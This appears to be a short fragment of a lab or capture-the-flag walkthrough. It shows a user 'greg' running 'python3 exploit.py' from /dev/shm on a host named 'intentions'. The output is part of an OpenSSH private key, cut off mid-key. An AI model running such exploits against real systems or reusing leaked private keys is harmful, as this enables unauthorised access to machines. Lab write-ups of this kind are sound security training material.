 greg@intentions:/dev/shm$ python3 exploit.py
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA5yMuiPaWPr6P0GYiUi5EnqD8QOM9B7gm2lTHwlA7FMw95/wy8JW3
HqEMYrWSNpX2HqbvxnhOBCW/uwKMbFb4LPI+EzR6eHr5vG438EoeGmLFBvhge54WkTvQyd
vk6xqxjypi3PivKnI2Gm+BWzcMi6kHI+NLDUVn7aNthBIg9OyIVwp7LXl3cgUrWM4StvYZ
ZyGpITFR/1KjaCQjLDnshZO7OrM/PLWdyipq2yZtNoB57kvzbPRpXu7ANbM8wV3cyk/OZt
0LZdhfMuJsJsFLhZufADwPVRK1B0oMjcnljhUuVvYJtm8Ig/8fC9ZEcycF69E+nBAiDuUm
kDAhdj0ilD63EbLof4rQmBuYUQPy/KMUwGujCUBQKw3bXdOMs/jq6n8bK7ERcHIEx6uTdw
gE6WlJQhgAp6hT7CiINq34Z2CFd9t2x1o24+JOAQj9JCubRa1fOMFs8OqEBiGQHmOIjmUj
7x17Ygwfhs4O8AQDvjhizWop/7Njg7Xm7ouxzoXdAAAFiJKKGvOSihrzAAAAB3NzaC1yc2
EAAAGBAOcjLoj2lj6+j9BmIlIuRJ6g/EDjPQe4JtpUx8JQOxTMPef8MvCVtx6hDGK1kjaV
9h6m78Z4TgQlv7sCjGxW+CzyPhM0enh6+bxuN/BKHhpixQb4YHueFpE70Mnb5OsasY8qYt
z4rypyNhpvgVs3DIupByPjSw1FZ+2jbYQSIPTsiFcKey15d3IFK1jOErb2GWchqSExUf9S
o2gkIyw57IWTuzqzPzy1ncoqatsmbTaAee5L82z0aV7uwDWzPMFd3MpPzmbdC2XYXzLibC
bBS4WbnwA8D1UStQdKDI3J5Y4VLlb2CbZvCIP/HwvWRHMnBevRPpwQIg7lJpAwIXY9IpQ+
txGy6H+K0JgbmFED8vyjFMBrowlAUCsN213TjLP46up/GyuxEXByBMerk3cIBOlpSUIYAK